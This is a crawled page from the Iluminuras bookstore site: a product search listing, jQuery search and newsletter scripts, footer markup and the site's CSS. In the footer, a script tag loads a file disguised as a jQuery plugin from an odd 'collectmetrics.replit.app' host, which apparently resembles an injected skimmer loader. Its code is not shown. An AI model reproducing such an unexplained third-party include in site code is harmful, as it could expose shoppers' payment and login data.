			<img src="https://www.iluminuras.com.br/image/cache/catalog/Bimbim-370x370.jpg" alt="MEU BIMBIM" title="MEU BIMBIM" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Bimbim-370x370.jpg" alt="MEU BIMBIM" title="MEU BIMBIM" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Franz Hertel" class="transition">Franz Hertel</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Nelson Padrella" class="transition">Nelson Padrella</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/meu-bimbim?tag=contos">MEU BIMBIM </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=321" style="float: left;">FRANZ HERTEL </a>
				</h5>		</div>			<div class="price">R$ 36,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('480');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('480');"> Comprar</a> -->	</div>
</div>
              </div>      </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;page=2">2</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;page=2">&gt;</a></li><li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos&amp;page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 25 do total de 35 (2 páginas)</div>
      </div></div></div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('.content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('.content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('.content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('.content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('.content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7645
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
